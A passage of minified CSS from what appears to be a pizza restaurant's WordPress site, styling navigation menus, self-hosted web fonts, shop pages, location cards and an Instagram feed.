span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;inset-block-start:-2px;inset-inline-start:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(calc(-90deg * var(--direction-multiplier,1)))}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{inset-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover{background-color:#3f444b;color:#fff}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}@font-face{font-family:Roboto;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6uyw4bmutphjx4wxg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u9w4bmutphh6uvswipgq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Paytone One';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/paytoneone-0nksc9p7mfyhj2oftym2chttgps.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Overpass;font-style:normal;font-weight:100;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/overpass-qfdh35wcmi96ajtm81glu9s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Overpass;font-style:normal;font-weight:200;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/overpass-qfdh35wcmi96ajtm81glu9s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Overpass;font-style:normal;font-weight:300;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/overpass-qfdh35wcmi96ajtm81glu9s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Overpass;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/overpass-qfdh35wcmi96ajtm81glu9s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Overpass;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/overpass-qfdh35wcmi96ajtm81glu9s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Overpass;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/overpass-qfdh35wcmi96ajtm81glu9s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Overpass;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/overpass-qfdh35wcmi96ajtm81glu9s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Overpass;font-style:normal;font-weight:800;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/overpass-qfdh35wcmi96ajtm81glu9s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Overpass;font-style:normal;font-weight:900;font-display:swap;src:url(https://www.mannyandolgas.com/wp-content/uploads/elementor/google-fonts/fonts/overpass-qfdh35wcmi96ajtm81glu9s.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}.order-now-text{text-shadow:#fff 3px 0 0,#fff 2.83487px .98158px 0,#fff 2.35766px 1.85511px 0,#fff 1.62091px 2.52441px 0,#fff .70571px 2.91581px 0,#fff -.28717px 2.98622px 0,#fff -1.24844px 2.72789px 0,#fff -2.07227px 2.16926px 0,#fff -2.66798px 1.37182px 0,#fff -2.96998px .42336px 0,#fff -2.94502px -.5717px 0,#fff -2.59586px -1.50383px 0,#fff -1.96093px -2.27041px 0,#fff -1.11013px -2.78704px 0,#fff -.13712px -2.99686px 0,#fff .85099px -2.87677px 0,#fff 1.74541px -2.43999px 0,#fff 2.44769px -1.73459px 0,#fff 2.88051px -.83825px 0}.grw-review{flex:0 0 33%!important}@media(max-width:769px){.grw-review{flex:0 0 100%!important}main{margin-top:-150px}}@media screen and (max-width:600px){main{margin-top:-140px}}@media(max-width:375px){main{margin-top:-125px}}footer{margin-top:0!important}address,legend{color:#fff!important}#content{background-color:#0f0f0f!important}#submit:hover{background:#c72c2a;border:2px solid #fff;color:#fff}.woocommerce-loop-product__link img{height:auto!important;width:100%!important;object-fit:cover!important}.woocommerce div.product{color:#fff!important;margin-top:-30px!important}.elementor-swiper-button{background:rgba(0,0,0,.4);padding:12.22px;border-radius:9999px;margin:auto 16px}@media(min-width:1440px){.ti-reviews-container{margin-left:-30px}}input[type=email],input[type=text]{margin:auto!important}.popmake-content p a{color:#fff!important}.elementor-widget-n-tabs .e-n-tabs-heading{gap:0!important}.menu-item.elementor-button-wrapper{margin-left:25px}@media(min-width:768px){.menu-item:after{content:"";display:none;width:22px;margin:auto;position:absolute;height:22px;bottom:-1rem;left:calc(50% - 11px);background-image:var(--wpr-bg-d808d9b7-85dc-4f39-8029-275ffb9bfddb);background-repeat:no-repeat;background-size:contain;background-position:center}.menu-item:hover:after{display:block}.menu-item.elementor-button-wrapper:after{content:none}.sub-menu .menu-item:after{content:none}}#popmake-2906 input{padding:10px 20px;height:50px;color:#000;max-width:500px}#popmake-2906 input::-webkit-input-placeholder{color:#333!important}#popmake-2906 input:-ms-input-placeholder{color:#333!important}#popmake-2906 input::placeholder{color:#333!important}#popmake-2906 p{font-weight:400;max-width:500px;margin:auto;line-height:1.4em}.rotating-pizza-animation img{width:110px!important;margin-top:-50px;margin-left:-5px;animation:6s linear infinite rotateanimation}@keyframes rotateanimation{from{transform:rotate(0)}to{transform:rotate(360deg)}}.merchandise-container .ast-woo-product-category{display:none!important}.single-product .site-content .related.products .woocommerce-loop-product__title{color:#02a44f!important;font-family:Lato!important;font-weight:800!important}.single-product .site-content .related.products .ast-woo-product-category{display:none!important}.woocommerce-cart .site-content{background:#000}.woocommerce-cart table{color:#fff}body{overflow-x:hidden!important}article h3{font-size:22px!important}.menu-left-scroller .elementor-icon,.menu-right-scroller .elementor-icon{cursor:pointer}.menu-left-scroller{position:absolute;bottom:-40px;left:-25px}.menu-right-scroller{position:absolute;bottom:-40px;right:-24px}@media(max-width:768px){header#masthead .hfe-dropdown.menu-is-active{position:absolute!important;left:0!important;top:85px!important}header#masthead .elementor-widget-navigation-menu{position:unset!important}header#masthead .elementor-element-1060857.e-con-full{position:unset!important}.page-id-3810 .e-n-tabs-content p{line-height:1.4em}.menu-left-scroller{position:absolute;bottom:-40px;left:-15px;background:#000;padding:0 5px}.menu-right-scroller{position:absolute;bottom:-40px;right:-15px;background:#000;padding:0 5px}}.home-page-blogs .premium-blog-thumb-effect-wrapper img{height:280px!important;object-fit:cover;object-position:center center}.home-page-blogs .premium-blog-post-time span{color:#bbb!important}.home-page-blogs .premium-blog-post-time i{display:none}.home-page-blogs .premium-blog-meta-separator{margin:0 10px}.popmake-close{font-size:19px!important;background:#fff!important;color:#000!important;border-radius:50%!important}@media(max-width:768px){.home-page-blogs .premium-blog-thumb-effect-wrapper img{height:220px!important;object-fit:cover;object-position:center center}.pum-container{max-width:calc(100% - 30px)!important;left:15px!important}.popmake-close{height:35px!important;width:35px!important;font-size:17px!important}}.page .site-content>.ast-container{max-width:100%!important}.elementor-widget-n-tabs .e-n-tabs-heading{gap:8px!important}.elementor-element-b8e950d .premium-carousel-hidden{opacity:1;visibility:visible}.full-width-left-column{max-width:680px;margin-left:auto}.full-width-right-column{max-width:680px;margin-right:auto}.home-page-locations .scroll-wrapper{position:relative;max-width:100%;overflow:hidden;padding:20px}.home-page-locations .scroll-section{display:flex;gap:12px;overflow-x:auto;scroll-behavior:smooth;white-space:nowrap;padding-bottom:0}.home-page-locations .scroll-section::-webkit-scrollbar{display:none}.home-page-locations .location-card{flex:0 0 auto;width:300px;background:#000;padding:20px;border-radius:10px;text-align:left}.home-page-locations .location-card img{width:278px;height:220px;border-radius:10px;object-fit:cover}.home-page-locations .btn-container{margin-top:20px}.home-page-locations .scroll-btn{padding:10px 20px;font-size:16px;cursor:pointer;border:none;background:0 0;color:#fff;border-radius:5px;margin:5px}.home-page-locations .scroll-btn:hover{background:0 0!important;border:none!important}.home-page-locations .scroll-btn:focus{border:0;background:0 0}button.scroll-btn.prev-btn{background:#000}button.scroll-btn.prev-btn:hover{background:#000}button.scroll-btn.prev-btn:focus{background:#000}button.scroll-btn.next-btn{background:#000!important}button.scroll-btn.next-btn :hover{background:#000!important}.home-page-locations .location-title{font-size:24px;font-weight:700;color:#01a44f;margin-top:20px}.home-page-locations .location-address{font-size:20px;color:#fff;font-weight:400;font-family:Lato}.home-page-locations .scroll-wrapper{padding:0}.location-title a{text-decoration:none!important;color:#01a44f}.location-title a:hover{color:#01a44f}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-twitter{background-color:#1da1f2}#sb_instagram{width:100%;margin:0 auto;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb_instagram #sbi_images,#sb_instagram.sbi_fixed_height{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}#sb_instagram:after,.sbi_lb-commentBox:after,.sbi_lb-data:after,.sbi_lb-dataContainer:after,.sbi_lb-outerContainer:after{content:"";display:table;clear:both}#sb_instagram.sbi_fixed_height{overflow:hidden;overflow-y:auto;box-sizing:border-box}#sb_instagram #sbi_images{box-sizing:border-box;display:grid;width:100%;padding:12px 0}#sb_instagram .sbi_header_link{-webkit-box-shadow:none;box-shadow:none}#sb_instagram .sbi_header_link:hover,.sbi_lightbox a img{border:none}#sb_instagram #sbi_images .sbi_item{display:inline-block;width:100%;vertical-align:top;zoom:1;margin:0!important;text-decoration:none;opacity:1;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s}#sb_instagram #sbi_images .sbi_item.sbi_transition{opacity:0}#sb_instagram.sbi_col_1 #sbi_images,#sb_instagram.sbi_col_1.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(1,1fr)}#sb_instagram.sbi_col_2 #sbi_images,#sb_instagram.sbi_col_2.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(2,1fr)}#sb_instagram.sbi_col_3 #sbi_images,#sb_instagram.sbi_col_3.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(3,1fr)}#sb_instagram.sbi_col_4 #sbi_images,#sb_instagram.sbi_col_4.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(4,1fr)}#sb_instagram.sbi_col_5 #sbi_images,#sb_instagram.sbi_col_5.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(5,1fr)}#sb_instagram.sbi_col_6 #sbi_images,#sb_instagram.sbi_col_6.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(6,1fr)}#sb_instagram.sbi_col_7 #sbi_images,#sb_instagram.sbi_col_7.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(7,1fr)}#sb_instagram.sbi_col_8 #sbi_images,#sb_instagram.sbi_col_8.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(8,1fr)}#sb_instagram.sbi_col_9 #sbi_images,#sb_instagram.sbi_col_9.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(9,1fr)}#sb_instagram.sbi_col_10 #sbi_images,#sb_instagram.sbi_col_10.sbi_disable_mobile #sbi_images{grid-template-columns:repeat(10,1fr)}#sb_instagram #sbi_load .sbi_load_btn,#sb_instagram .sbi_photo_wrap{position:relative}#sb_instagram .sbi_photo{display:block;text-decoration:none}#sb_instagram .sbi_photo img{width:100%;height:inherit;object-fit:cover;scale:1;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out,-webkit-transform .5s ease-in-out;vertical-align:middle}#sb_instagram .sbi_no_js img,#sb_instagram br,#sb_instagram 